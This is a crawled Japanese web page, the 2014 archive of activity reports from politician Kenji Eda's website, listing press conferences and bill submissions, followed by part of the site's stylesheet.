

--- FILE ---
content_type: text/html
request_url: http://www.eda-k.net/activity/2014/index.html
body_size: 5293
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta name="generator" content="Movable Type Pro 4.261" />

<title>江田けんじNET: 活動報告: 2014&#24180;アーカイブ</title>


<link rel="stylesheet" href="http://www.eda-k.net/common/css/base.css" type="text/css" />

<link rel="start" href="http://www.eda-k.net/" title="ホーム" />
<link rel="alternate" type="application/atom+xml" title="Recent Entries" href="http://www.eda-k.net/atom.xml" />

<script type="text/javascript" src="http://www.eda-k.net/mt.js"></script>

<script src="http://www.eda-k.net/common/js/jquery-1.2.1.pack.js" type="text/javascript" charset="utf-8"></script>
<script src="http://www.eda-k.net/common/js/jquery.pngfix.js" type="text/javascript" charset="utf-8"></script>
<script src="http://www.eda-k.net/common/js/fontsize.js" type="text/javascript" charset="utf-8"></script>


        <link rel="prev" href="http://www.eda-k.net/activity/2013/" title="活動報告: 2013&amp;#24180;" />
        <link rel="next" href="http://www.eda-k.net/activity/2015/" title="活動報告: 2015&amp;#24180;" />
    
<script type="text/javascript">
    var adminurl = 'http://www.eda-k.net/cgi-bin/mt/' + 'mt.cgi';
    var blog_id = '1';
    var page_id = '3';
</script>


</head>
<body id="professional-website" class="mt-archive-listing mt-category-yearly-archive layout-wtt">
<div id="main-wrap">
<div id="head-sub-text"><p><a name="pagetop" id="pagetop">国民一人一人の夢を実現できる社会を実現したい</a></p></div>



<div id="head-wrap">
<h1><a href="http://www.eda-k.net/" class="pngfix"><span>江田けんじ 衆議院議員 神奈川8区選出(横浜市青葉区・緑区)</span></a></h1>
<ul id="head-submenu-wrap">
<li class="contact"><a href="/guides/contact.html" class="pngfix"><span>お問合わせ</span></a></li>
<li class="policy"><a href="/privacy/" class="pngfix"><span>プライバシーポリシー</span></a></li>
<li class="sitemap"><a href="/sitemap/" class="pngfix"><span>サイトマップ</span></a></li>
</ul>
<div id="head-font-wrap">
<dl>
<dt><span>文字サイズ</span></dt>
<script type="text/javascript" language="JavaScript">
setTextSize();
</script>
<script type="text/javascript" language="JavaScript">
outputTextSizeCtrl();
</script>
</dl>
</div>
<div id="head-party-wrap">
<a href="http://ishinnotoh.jp" target="_blank"><span>維新の党</span></a>
</div>
<div id="head-search-wrap">
<form method="get" action="http://www.eda-k.net/cgi-bin/mt/mt-search.cgi">
<input type="text"  id="search-box" class="ti" name="search" value="" />

<input type="hidden" name="IncludeBlogs" value="1" />

<input type="hidden" name="limit" value="20" />
<input type="submit" accesskey="4" value="" id="search-btn" />
</form>
</div>
</div>


<div id="head-menu-wrap">
<ul>
<li class="home"><a href="http://www.eda-k.net/"><span>ホーム home</span></a></li>
<li class="profile"><a href="/profile/"><span>プロフィール profile</span></a></li>
<li class="policy"><a href="/policy/"><span>政策 policy</span></a></li>
<li class="column"><a href="/column/"><span>コラム column</span></a></li>
<li class="report_on"><span>活動報告 activity report</span></li>



<li class="media"><a href="/media/"><span>メディア情報 media</span></a></li>
<li class="donation"><a href="/donation/"><span>個人献金 donation</span></a></li>
<li class="guides"><a href="/guides/"><span>各種ご案内 guides</span></a></li>
</ul>
</div>
<div id="contents-main-wrap">
<div id="contents-wrap">
<div class="bg-wrap">
<div id="topicpath-wrap"><a href="http://www.eda-k.net/">Home</a>
&nbsp;&gt;&nbsp;
	活動報告: 2014&#24180;
</div>






<div id="contents-page-title"><h3 class="page-activity"><span>活動報告</span></h3><a href="/activity_atom.xml" class="rss-btn"><img src="/images/rss_btn.gif" alt="rssフィード" /></a></div>
<div id="sidemenu-wrap">












<div class="widget-recententries-wrap">
<h3><a href="/activity/event/"><span>最新イベント</span></a></h3>
<dl>
<dt>2015.02.21</dt>
<dd><a href="http://www.eda-k.net/office/201502/20150221a.html">第一回 維新の党 党大会（2/22）</a></dd>



<dt>2014.09.13</dt>
<dd><a href="http://www.eda-k.net/activity/201409/20140913a.html">第9回緑の風まつり＆江田けんじとタウンミーティング(9/13)</a></dd>



<dt>2014.05.31</dt>
<dd><a href="http://www.eda-k.net/activity/event/201405/20140531a.html">江田けんじとタウンミーティング(5/31)青葉公会堂</a></dd>



<dt>2014.03.09</dt>
<dd><a href="http://www.eda-k.net/activity/event/201403/20140309z.html">江田けんじとタウンミーティング(3/9)美しが丘西</a></dd>



<dt>2013.09.12</dt>
<dd><a href="http://www.eda-k.net/activity/201309/99.html">江田けんじさんとランチ会（9/9）</a></dd>
</dl>
</div>



<div class="widget-activity-wrap">
<h3><a href="/activity/kokkai/"><span>国会活動</span></a></h3>
<dl>
<dt>2015.03.26</dt>
<dd><a href="http://www.eda-k.net/media/movie/201503/20150326a.html">代表記者会見（3/26）</a></dd>



<dt>2015.03.19</dt>
<dd><a href="http://www.eda-k.net/media/movie/201503/20150319a.html">代表記者会見（3/19）</a></dd>



<dt>2015.03.18</dt>
<dd><a href="http://www.eda-k.net/media/movie/201503/20150318a.html">秋田視察後の記者会見(3/18)</a></dd>



<dt>2015.03.05</dt>
<dd><a href="http://www.eda-k.net/activity/201503/20150305a.html">代表記者会見（3/5）</a></dd>



<dt>2015.02.22</dt>
<dd><a href="http://www.eda-k.net/activity/201502/20150222a.html">党大会終了後会見(2/22)</a></dd>
</dl>
</div>


<div class="widget-yearlyarchive-wrap">
<h3><span>年別一覧</span></h3>
<ul>

<li><a href="http://www.eda-k.net/activity/2015/">2015&#24180;(26)</a></li>

<li><a href="http://www.eda-k.net/activity/2014/">2014&#24180;(80)</a></li>

<li><a href="http://www.eda-k.net/activity/2013/">2013&#24180;(35)</a></li>

<li><a href="http://www.eda-k.net/activity/2012/">2012&#24180;(69)</a></li>

<li><a href="http://www.eda-k.net/activity/2011/">2011&#24180;(63)</a></li>

<li><a href="http://www.eda-k.net/activity/2010/">2010&#24180;(62)</a></li>

<li><a href="http://www.eda-k.net/activity/2009/">2009&#24180;(15)</a></li>

<li><a href="http://www.eda-k.net/activity/2008/">2008&#24180;(17)</a></li>

<li><a href="http://www.eda-k.net/activity/2007/">2007&#24180;(37)</a></li>

<li><a href="http://www.eda-k.net/activity/2006/">2006&#24180;(18)</a></li>

</ul>
</div>
<div class="widget-monthlyarchive-wrap">
<h3><span>カテゴリー月別</span></h3>
<script type="text/javascript">
function directURL(URL){
	if(URL!=""){
	window.location.href=URL;
	}
}
</script>
<form name="Monthly" action="">
<select onchange="directURL(this.options[this.selectedIndex].value)">
<option value="" selected="selected">月別アーカイブ</option>

<option value="http://www.eda-k.net/activity/2015/11/">2015&#24180;11&#26376;</option>

<option value="http://www.eda-k.net/activity/2015/10/">2015&#24180;10&#26376;</option>

<option value="http://www.eda-k.net/activity/2015/09/">2015&#24180;9&#26376;</option>

<option value="http://www.eda-k.net/activity/2015/04/">2015&#24180;4&#26376;</option>

<option value="http://www.eda-k.net/activity/2015/03/">2015&#24180;3&#26376;</option>

<option value="http://www.eda-k.net/activity/2015/02/">2015&#24180;2&#26376;</option>

<option value="http://www.eda-k.net/activity/2015/01/">2015&#24180;1&#26376;</option>

<option value="http://www.eda-k.net/activity/2014/12/">2014&#24180;12&#26376;</option>

<option value="http://www.eda-k.net/activity/2014/11/">2014&#24180;11&#26376;</option>

<option value="http://www.eda-k.net/activity/2014/10/">2014&#24180;10&#26376;</option>

<option value="http://www.eda-k.net/activity/2014/09/">2014&#24180;9&#26376;</option>

<option value="http://www.eda-k.net/activity/2014/08/">2014&#24180;8&#26376;</option>

<option value="http://www.eda-k.net/activity/2014/07/">2014&#24180;7&#26376;</option>

<option value="http://www.eda-k.net/activity/2014/06/">2014&#24180;6&#26376;</option>

<option value="http://www.eda-k.net/activity/2014/05/">2014&#24180;5&#26376;</option>

<option value="http://www.eda-k.net/activity/2014/04/">2014&#24180;4&#26376;</option>

<option value="http://www.eda-k.net/activity/2014/03/">2014&#24180;3&#26376;</option>

<option value="http://www.eda-k.net/activity/2014/02/">2014&#24180;2&#26376;</option>

<option value="http://www.eda-k.net/activity/2014/01/">2014&#24180;1&#26376;</option>

<option value="http://www.eda-k.net/activity/2013/12/">2013&#24180;12&#26376;</option>

<option value="http://www.eda-k.net/activity/2013/10/">2013&#24180;10&#26376;</option>

<option value="http://www.eda-k.net/activity/2013/09/">2013&#24180;9&#26376;</option>

<option value="http://www.eda-k.net/activity/2013/08/">2013&#24180;8&#26376;</option>

<option value="http://www.eda-k.net/activity/2013/07/">2013&#24180;7&#26376;</option>

<option value="http://www.eda-k.net/activity/2013/06/">2013&#24180;6&#26376;</option>

<option value="http://www.eda-k.net/activity/2013/05/">2013&#24180;5&#26376;</option>

<option value="http://www.eda-k.net/activity/2013/04/">2013&#24180;4&#26376;</option>

<option value="http://www.eda-k.net/activity/2013/03/">2013&#24180;3&#26376;</option>

<option value="http://www.eda-k.net/activity/2013/02/">2013&#24180;2&#26376;</option>

<option value="http://www.eda-k.net/activity/2013/01/">2013&#24180;1&#26376;</option>

<option value="http://www.eda-k.net/activity/2012/12/">2012&#24180;12&#26376;</option>

<option value="http://www.eda-k.net/activity/2012/11/">2012&#24180;11&#26376;</option>

<option value="http://www.eda-k.net/activity/2012/10/">2012&#24180;10&#26376;</option>

<option value="http://www.eda-k.net/activity/2012/09/">2012&#24180;9&#26376;</option>

<option value="http://www.eda-k.net/activity/2012/08/">2012&#24180;8&#26376;</option>

<option value="http://www.eda-k.net/activity/2012/07/">2012&#24180;7&#26376;</option>

<option value="http://www.eda-k.net/activity/2012/06/">2012&#24180;6&#26376;</option>

<option value="http://www.eda-k.net/activity/2012/05/">2012&#24180;5&#26376;</option>

<option value="http://www.eda-k.net/activity/2012/04/">2012&#24180;4&#26376;</option>

<option value="http://www.eda-k.net/activity/2012/03/">2012&#24180;3&#26376;</option>

<option value="http://www.eda-k.net/activity/2012/02/">2012&#24180;2&#26376;</option>

<option value="http://www.eda-k.net/activity/2012/01/">2012&#24180;1&#26376;</option>

<option value="http://www.eda-k.net/activity/2011/12/">2011&#24180;12&#26376;</option>

<option value="http://www.eda-k.net/activity/2011/11/">2011&#24180;11&#26376;</option>

<option value="http://www.eda-k.net/activity/2011/10/">2011&#24180;10&#26376;</option>

<option value="http://www.eda-k.net/activity/2011/09/">2011&#24180;9&#26376;</option>

<option value="http://www.eda-k.net/activity/2011/08/">2011&#24180;8&#26376;</option>

<option value="http://www.eda-k.net/activity/2011/07/">2011&#24180;7&#26376;</option>

<option value="http://www.eda-k.net/activity/2011/06/">2011&#24180;6&#26376;</option>

<option value="http://www.eda-k.net/activity/2011/05/">2011&#24180;5&#26376;</option>

<option value="http://www.eda-k.net/activity/2011/04/">2011&#24180;4&#26376;</option>

<option value="http://www.eda-k.net/activity/2011/03/">2011&#24180;3&#26376;</option>

<option value="http://www.eda-k.net/activity/2011/02/">2011&#24180;2&#26376;</option>

<option value="http://www.eda-k.net/activity/2011/01/">2011&#24180;1&#26376;</option>

<option value="http://www.eda-k.net/activity/2010/12/">2010&#24180;12&#26376;</option>

<option value="http://www.eda-k.net/activity/2010/11/">2010&#24180;11&#26376;</option>

<option value="http://www.eda-k.net/activity/2010/10/">2010&#24180;10&#26376;</option>

<option value="http://www.eda-k.net/activity/2010/09/">2010&#24180;9&#26376;</option>

<option value="http://www.eda-k.net/activity/2010/08/">2010&#24180;8&#26376;</option>

<option value="http://www.eda-k.net/activity/2010/07/">2010&#24180;7&#26376;</option>

<option value="http://www.eda-k.net/activity/2010/05/">2010&#24180;5&#26376;</option>

<option value="http://www.eda-k.net/activity/2010/04/">2010&#24180;4&#26376;</option>

<option value="http://www.eda-k.net/activity/2010/03/">2010&#24180;3&#26376;</option>

<option value="http://www.eda-k.net/activity/2010/02/">2010&#24180;2&#26376;</option>

<option value="http://www.eda-k.net/activity/2010/01/">2010&#24180;1&#26376;</option>

<option value="http://www.eda-k.net/activity/2009/12/">2009&#24180;12&#26376;</option>

<option value="http://www.eda-k.net/activity/2009/11/">2009&#24180;11&#26376;</option>

<option value="http://www.eda-k.net/activity/2009/10/">2009&#24180;10&#26376;</option>

<option value="http://www.eda-k.net/activity/2009/06/">2009&#24180;6&#26376;</option>

<option value="http://www.eda-k.net/activity/2009/04/">2009&#24180;4&#26376;</option>

<option value="http://www.eda-k.net/activity/2009/03/">2009&#24180;3&#26376;</option>

<option value="http://www.eda-k.net/activity/2009/01/">2009&#24180;1&#26376;</option>

<option value="http://www.eda-k.net/activity/2008/10/">2008&#24180;10&#26376;</option>

<option value="http://www.eda-k.net/activity/2008/09/">2008&#24180;9&#26376;</option>

<option value="http://www.eda-k.net/activity/2008/06/">2008&#24180;6&#26376;</option>

<option value="http://www.eda-k.net/activity/2008/05/">2008&#24180;5&#26376;</option>

<option value="http://www.eda-k.net/activity/2008/03/">2008&#24180;3&#26376;</option>

<option value="http://www.eda-k.net/activity/2008/02/">2008&#24180;2&#26376;</option>

<option value="http://www.eda-k.net/activity/2008/01/">2008&#24180;1&#26376;</option>

<option value="http://www.eda-k.net/activity/2007/11/">2007&#24180;11&#26376;</option>

<option value="http://www.eda-k.net/activity/2007/10/">2007&#24180;10&#26376;</option>

<option value="http://www.eda-k.net/activity/2007/09/">2007&#24180;9&#26376;</option>

<option value="http://www.eda-k.net/activity/2007/07/">2007&#24180;7&#26376;</option>

<option value="http://www.eda-k.net/activity/2007/06/">2007&#24180;6&#26376;</option>

<option value="http://www.eda-k.net/activity/2007/04/">2007&#24180;4&#26376;</option>

<option value="http://www.eda-k.net/activity/2007/03/">2007&#24180;3&#26376;</option>

<option value="http://www.eda-k.net/activity/2007/02/">2007&#24180;2&#26376;</option>

<option value="http://www.eda-k.net/activity/2007/01/">2007&#24180;1&#26376;</option>

<option value="http://www.eda-k.net/activity/2006/12/">2006&#24180;12&#26376;</option>

<option value="http://www.eda-k.net/activity/2006/11/">2006&#24180;11&#26376;</option>

<option value="http://www.eda-k.net/activity/2006/10/">2006&#24180;10&#26376;</option>

<option value="http://www.eda-k.net/activity/2006/09/">2006&#24180;9&#26376;</option>

<option value="http://www.eda-k.net/activity/2006/06/">2006&#24180;6&#26376;</option>

<option value="http://www.eda-k.net/activity/2006/05/">2006&#24180;5&#26376;</option>

<option value="http://www.eda-k.net/activity/2006/03/">2006&#24180;3&#26376;</option>

<option value="http://www.eda-k.net/activity/2006/02/">2006&#24180;2&#26376;</option>

</select>
</form>
</div>














</div>


<div id="contents-archive-wrap">
<div class="entry-header">
<div class="entry-title"><h3><span><a href="http://www.eda-k.net/activity/201412/20141225a.html" rel="bookmark">法案提出、及び法案提出後のぶら下がり（12/25）</a></span></h3></div>
<p><span>2014&#24180;12&#26376;25&#26085;</span>　<a href="http://www.eda-k.net/media/movie/">動画</a> | <a href="http://www.eda-k.net/activity/kokkai/">国会活動</a> | <a href="http://www.eda-k.net/activity/">活動報告</a>　<span>tag：</span></p>
</div>



<div class="entry-body">
<p>2014年12月25日（木）、4法案を提出後、ぶら下がり会見を開きました。 【ぶら下がり会見（2014年12月25日）】 ・記者団との質疑応答 ⇒提出法案の趣旨について ⇒民主党の代表選について ⇒統</p>
<div class="entry-more-wrap"><a href="http://www.eda-k.net/activity/201412/20141225a.html" rel="bookmark"><span>more &gt;</span></a></div>
</div>



<div class="entry-footer"></div>
</div>


<div id="contents-archive-wrap">
<div class="entry-header">
<div class="entry-title"><h3><span><a href="http://www.eda-k.net/media/movie/201412/20141224a.html" rel="bookmark">代表記者会見（12/24）</a></span></h3></div>
<p><span>2014&#24180;12&#26376;24&#26085;</span>　<a href="http://www.eda-k.net/media/movie/">動画</a> | <a href="http://www.eda-k.net/activity/kokkai/">国会活動</a> | <a href="http://www.eda-k.net/activity/">活動報告</a>　<span>tag：</span></p>
</div>



<div class="entry-body">
<p>2014年12月24日（水）、代表記者会見を開きました。 【代表記者会見（2014年12月24日）】 ・安倍政権再任と維新の党の方針について ・代表人事と国会議員団のあり方について ・記者団との質疑応</p>
<div class="entry-more-wrap"><a href="http://www.eda-k.net/media/movie/201412/20141224a.html" rel="bookmark"><span>more &gt;</span></a></div>
</div>



<div class="entry-footer"></div>
</div>


<div id="contents-archive-wrap">
<div class="entry-header">
<div class="entry-title"><h3><span><a href="http://www.eda-k.net/media/movie/201412/20141216a.html" rel="bookmark">代表記者会見（12/16）</a></span></h3></div>
<p><span>2014&#24180;12&#26376;16&#26085;</span>　<a href="http://www.eda-k.net/media/movie/">動画</a> | <a href="http://www.eda-k.net/activity/kokkai/">国会活動</a> | <a href="http://www.eda-k.net/activity/">活動報告</a>　<span>tag：</span></p>
</div>



<div class="entry-body">
<p>2014年12月16日（火）、代表記者会見を開きました。 【代表記者会見（2014年12月16日）】 ・選挙戦の総括 ・党人事について ・記者団との質疑応答 ⇒小沢幹事長の人事について ⇒民主党の代表</p>
<div class="entry-more-wrap"><a href="http://www.eda-k.net/media/movie/201412/20141216a.html" rel="bookmark"><span>more &gt;</span></a></div>
</div>



<div class="entry-footer"></div>
</div>


<div id="contents-archive-wrap">
<div class="entry-header">
<div class="entry-title"><h3><span><a href="http://www.eda-k.net/media/movie/201411/20141127a.html" rel="bookmark">マニフェスト冊子発表会見(11/27)</a></span></h3></div>
<p><span>2014&#24180;11&#26376;27&#26085;</span>　<a href="http://www.eda-k.net/media/movie/">動画</a> | <a href="http://www.eda-k.net/activity/">活動報告</a>　<span>tag：</span></p>
</div>



<div class="entry-body">
<p>11月27日、維新の党のマニフェスト冊子の発表を受けて、記者会見を行いました。 維新の党 マニフェスト </p>
<div class="entry-more-wrap"><a href="http://www.eda-k.net/media/movie/201411/20141127a.html" rel="bookmark"><span>more &gt;</span></a></div>
</div>



<div class="entry-footer"></div>
</div>


<div id="contents-archive-wrap">
<div class="entry-header">
<div class="entry-title"><h3><span><a href="http://www.eda-k.net/media/movie/201411/20141126a.html" rel="bookmark">ポスター発表会見(11/26)</a></span></h3></div>
<p><span>2014&#24180;11&#26376;26&#26085;</span>　<a href="http://www.eda-k.net/media/movie/">動画</a> | <a href="http://www.eda-k.net/activity/">活動報告</a>　<span>tag：</span></p>
</div>



<div class="entry-body">
<p>11月26日、維新の党の新ポスターの発表を受けて、記者会見を行いました。 </p>
<div class="entry-more-wrap"><a href="http://www.eda-k.net/media/movie/201411/20141126a.html" rel="bookmark"><span>more &gt;</span></a></div>
</div>



<div class="entry-footer"></div>
</div>


<div id="contents-archive-wrap">
<div class="entry-header">
<div class="entry-title"><h3><span><a href="http://www.eda-k.net/activity/201411/20141121.html" rel="bookmark">衆院解散後の記者会見(11/21)</a></span></h3></div>
<p><span>2014&#24180;11&#26376;21&#26085;</span>　<a href="http://www.eda-k.net/activity/kokkai/">国会活動</a> | <a href="http://www.eda-k.net/activity/">活動報告</a>　<span>tag：</span></p>
</div>



<div class="entry-body">
<p>11月21日、衆議院解散を受けて、記者会見を行いました。 </p>
<div class="entry-more-wrap"><a href="http://www.eda-k.net/activity/201411/20141121.html" rel="bookmark"><span>more &gt;</span></a></div>
</div>



<div class="entry-footer"></div>
</div>


<div id="contents-archive-wrap">
<div class="entry-header">
<div class="entry-title"><h3><span><a href="http://www.eda-k.net/activity/201411/20141120z.html" rel="bookmark">代表記者会見（11/20)</a></span></h3></div>
<p><span>2014&#24180;11&#26376;20&#26085;</span>　<a href="http://www.eda-k.net/activity/kokkai/">国会活動</a> | <a href="http://www.eda-k.net/activity/">活動報告</a>　<span>tag：</span></p>
</div>



<div class="entry-body">
<p>2014年11月20日（木）、代表記者会見を開きました。 </p>
<div class="entry-more-wrap"><a href="http://www.eda-k.net/activity/201411/20141120z.html" rel="bookmark"><span>more &gt;</span></a></div>
</div>



<div class="entry-footer"></div>
</div>


<div id="contents-archive-wrap">
<div class="entry-header">
<div class="entry-title"><h3><span><a href="http://www.eda-k.net/activity/kokkai/201411/20141113a.html" rel="bookmark">代表記者会見（11/13）</a></span></h3></div>
<p><span>2014&#24180;11&#26376;13&#26085;</span>　<a href="http://www.eda-k.net/media/movie/">動画</a> | <a href="http://www.eda-k.net/activity/kokkai/">国会活動</a> | <a href="http://www.eda-k.net/activity/">活動報告</a>　<span>tag：</span></p>
</div>



<div class="entry-body">
<p>2014年11月13日（木）、代表記者会見を開きました。 【代表記者会見（2014年11月13日）】 (江田) ・衆院選解散について ・記者団との質疑応答 ⇒他の野党との選挙協力・候補者調整について </p>
<div class="entry-more-wrap"><a href="http://www.eda-k.net/activity/kokkai/201411/20141113a.html" rel="bookmark"><span>more &gt;</span></a></div>
</div>



<div class="entry-footer"></div>
</div>


<div id="contents-archive-wrap">
<div class="entry-header">
<div class="entry-title"><h3><span><a href="http://www.eda-k.net/media/movie/201411/20141106b.html" rel="bookmark">代表記者会見（11/6）</a></span></h3></div>
<p><span>2014&#24180;11&#26376; 6&#26085;</span>　<a href="http://www.eda-k.net/media/movie/">動画</a> | <a href="http://www.eda-k.net/activity/kokkai/">国会活動</a> | <a href="http://www.eda-k.net/activity/">活動報告</a>　<span>tag：</span></p>
</div>



<div class="entry-body">
<p>2014年11月6日（木）、代表記者会見を開きました。 【代表記者会見（2014年11月6日）】 (江田) ・地方創生法案について ・次期衆院選の第一次公募について ・地方遊説について ・記者団との質</p>
<div class="entry-more-wrap"><a href="http://www.eda-k.net/media/movie/201411/20141106b.html" rel="bookmark"><span>more &gt;</span></a></div>
</div>



<div class="entry-footer"></div>
</div>


<div id="contents-archive-wrap">
<div class="entry-header">
<div class="entry-title"><h3><span><a href="http://www.eda-k.net/media/movie/201411/20141104b.html" rel="bookmark">消費増税凍結法案提出、及び提出後の記者会見（11/4）</a></span></h3></div>
<p><span>2014&#24180;11&#26376; 4&#26085;</span>　<a href="http://www.eda-k.net/media/movie/">動画</a> | <a href="http://www.eda-k.net/activity/kokkai/">国会活動</a> | <a href="http://www.eda-k.net/activity/">活動報告</a>　<span>tag：</span></p>
</div>



<div class="entry-body">
<p> 　11月4日、維新の党は、来年10月からの消費増税10％をストップさせる法案を国会に提出しました。 【堤出法案】 要綱、法律案、新旧対照表 【堤出会派】 維新・みんな・生活 （主な内容） 1　消費税</p>
<div class="entry-more-wrap"><a href="http://www.eda-k.net/media/movie/201411/20141104b.html" rel="bookmark"><span>more &gt;</span></a></div>
</div>



<div class="entry-footer"></div>
</div>

<div class="pagecontents-wrap">

<span class="current_page">1</span>&nbsp;
<a href="http://www.eda-k.net/activity/2014/index_2.html" class="link_page">2</a>&nbsp;
<a href="http://www.eda-k.net/activity/2014/index_3.html" class="link_page">3</a>&nbsp;
<a href="http://www.eda-k.net/activity/2014/index_4.html" class="link_page">4</a>&nbsp;
<a href="http://www.eda-k.net/activity/2014/index_5.html" class="link_page">5</a>&nbsp;
<a href="http://www.eda-k.net/activity/2014/index_6.html" class="link_page">6</a>&nbsp;
<a href="http://www.eda-k.net/activity/2014/index_7.html" class="link_page">7</a>&nbsp;
<a href="http://www.eda-k.net/activity/2014/index_8.html" class="link_page">8</a>

<span><a href="http://www.eda-k.net/activity/2014/index_2.html" class="link_next">次の10件</a></span>

</div>



</div>
</div>
</div>
<div id="foot-wrap">
<div id="foot-contents-wrap">
<div id="foot-main-wrap">
<div id="pagetop-btn-wrap"><a href="#pagetop"><span>PAGETOP</span></a></div>
<div id="footer-left-column">
<ul id="foot-menu-wrap">
<li><span><a href="/">ホーム</a></span></li>
<li><span> | <a href="/profile/">プロフィール</a></span></li>
<li><span> | <a href="/policy/">政策</a></span></li>
<li><span> | <a href="/column/">コラム</a></span></li>
<li><span> | <a href="/activity/">活動報告</a></span></li>
<li><span> | <a href="/media/">メディア情報</a></span></li>
<li><span> | <a href="/donation/">個人献金</a></span></li>
<li><span> | <a href="/guides/">各種ご案内</a></span></li>
<li><span> | <a href="/guides/contact.html">お問い合わせ</a></span></li>
<li><span> | <a href="/privacy/">プライバシーポリシー</a></span></li>
<li><span> | <a href="/sitemap/">サイトマップ</a></span></li>
</ul>
<p class="repre-position">みんなの党神奈川県第8区支部代表</p>
</div>
<div id="footer-right-column">
<p class="foot-rss"><a href="/rss/"><span>RSSフィード</span></a></p>
<ul id="social_bookmark">
<li><a href="javascript:location.href='http://del.icio.us/post?url='+encodeURIComponent(window.location.href)+'&title='+encodeURIComponent(document.title)"><img src="/images/delicious.small.gif" width="10" height="10" alt="del.icio.us に登録" /></a></li>
<li><a href="javascript:location.href='http://b.hatena.ne.jp/append?'+encodeURIComponent(window.location.href)"><img src="/images/append.gif" width="16" height="12" alt="はてなブックマークに追加" /></a></li>
<li><a href="javascript:location.href='http://clip.livedoor.com/redirect?link='+encodeURIComponent(window.location.href)+'&title='+encodeURIComponent(document.title)"><img src="/images/clip_16_16_b.gif" width="16" height="16" alt="ライブドアクリップに追加" /></a></li>
<li><a href="javascript:void window.open('http://bookmarks.yahoo.co.jp/bookmarklet/showpopup?t='+encodeURIComponent(document.title)+'&u='+encodeURIComponent(window.location.href)+'&opener=bm&ei=UTF-8','popup','width=550px,height=480px,status=1,location=0,resizable=1,scrollbars=0,left=100,top=50',0);"><img src="/images/ybm16.gif" width="16" height="16" alt="Yahoo!ブックマークに登録" /></a></li>
<li><a href="javascript:location.href='http://www.google.com/bookmarks/mark?op=edit&bkmk='+encodeURIComponent(window.location.href)+'&title='+encodeURIComponent(document.title)"><img src="/images/google.gif" width="16" height="16" alt="Google Bookmarks に追加" /></a></li>
</ul>
<div id="foot-office-wrap">
<h3><span>江田けんじ事務所</span></h3>
<p>&gt;<a href="/office/"><span>事務所からのお知らせ</span></a></p>
<dl>
<dt>〒227-0062<br />
横浜市青葉区青葉台2-9-30</dt>
<dd>Tel. 045-989-3911 Fax. 045-989-3912</dd>
<dd class="office-link-btn"><a href="/office/#office-map"><span>事務所案内</span></a></dd>
</dl>
</div>
</div>
<p id="copyright-txt">Copyright(C) 2003-2009 Kenji Eda All Rights Reserved.</p>
</div>
</div>



</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.eda-k.net/common/css/base.css
body_size: 1695
content:
/*
BASE
==========================================*/
/*==========================================
IMPORT
==========================================*/
@import "reset.css";
@import "globalmenu.css";
@import "sidemenu.css";
@import "contents.css";
@import "../../css/home.css";



body {
	background-image: url(/images/contents_bg.gif);
	background-position: center;
	background-repeat: repeat-y;
	background-color: #0C0263;
	text-align: center;
}
#main-wrap {
	width: 100%;
	background-image: url(/images/head_wrap_bg.jpg);
	background-position: top;
	background-repeat: repeat-x;
	background-color: #FFFFFF;
	float: left;
}
#contents-main-wrap {
	width: 100%;
	background-color: #FFFFFF;
	float: left;
}
#contents-wrap {
	width: 910px;
	margin: 0 auto;
}
#contents-wrap div.bg-wrap {
	width: 910px;
	background-image: url(/images/contents_main_bg.gif);
	background-position: left;
	background-repeat: repeat-y;
	float: left;
}



/*==========================================
HEAD
==========================================*/
#head-sub-text {
	width: 100%;
	background-image: url(/images/head_bg.gif);
	background-position: bottom;
	background-repeat: no-repeat;
	text-align: left;
}
#head-sub-text p {
	width: 910px;
	font-size: 70%;
	margin: 0 auto;
